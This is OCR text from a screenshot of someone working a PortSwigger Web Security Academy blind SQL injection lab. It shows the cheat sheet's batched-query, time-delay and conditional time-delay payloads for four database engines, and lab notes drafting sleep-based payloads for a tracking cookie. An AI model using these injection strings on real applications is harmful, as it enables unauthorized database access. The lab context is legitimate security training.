 Burp Suite Community E...
SQL injection cheat shee...
● notes.txt - lab-13 - Vis...
12:55 AM
99%
SQL injection cheat sheet | Web Security Academy - Mozilla Firefox
Web Security Academy:
Lab: Blind SQL injection
SQL injection cheat shee
Blind SQL injection with
https://portswigger.net/web-security/sql-inject
Burp
AWAE - Advanced We...
My Clients Control Pan...
Oracle Does not support batched queries.
Microsoft QUERY-1-HERE; QUERY-2-HERE
PostgreSQL QUERY-1-HERE; QUERY-2-HERE
MySQL QUERY-1-HERE; QUERY-2-HERE
Note
With MySQL, batched queries typically cannot be used for SQL injection. However, this is occasionally possible if the
target application uses certain PHP or Python APIs to communicate with a MySQL database.
Time delays
You can cause a time delay in the database when the query is processed. The following will cause an unconditional time
delay of 10 seconds.
Oracle dbms_pipe.receive_message(('a'),10)
Microsoft WAITFOR DELAY '0:0:10'
PostgreSQL SELECT pg_sleep(10)
MySQL SELECT sleep(10)
Conditional time delays
You can test a single boolean condition and trigger a time delay if the condition is true.
Oracle SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN
'a'||dbms_pipe.receive_message(('a'),10) ELSE NULL END FROM dual
Microsoft IF (YOUR-CONDITION-HERE) WAITFOR DELAY '0:0:10'
PostgreSQL SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN pg_sleep(10) ELSE pg_sleep(0) END
MySQL SELECT IF(YOUR-CONDITION-HERE,sleep(10),'a')
DNS lookup
You can cause the database to perform a DNS lookup to an external domain. To do this, you will need to use Burp
Collaborator client to generate a unique Burp Collaborator subdomain that you will use in your attack, and then poll the
Collaborator server to confirm that a DNS lookup occurred.
Track your progress
● notes.txt - lab-13 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
1
EXPLORER
notes.txt
sqli-lab-13.py
OPEN EDITO... 1 UNSAVED
LAB-13
notes.txt
sqli-lab-13.py
notes.txt
1 Lab #13 - Blind SQL Injection with time delays
2
3 Vulnerable parameter - tracking cookie
4
5 End Goal:
6 - to prove that the field is vulnerable to blind SQLi
(time based)
7
8 Analysis:
9
10 ' || (SELECT sleep(10)) -x
11 ' || (SELECT pg_sleep(10)
1
OUTLINE
Python 3.9.1 64-bit
0
0
plaintext | ✓ notes.txt
Ln 11, Col 26
Spaces: 4
UTF-8
LF
Plain Text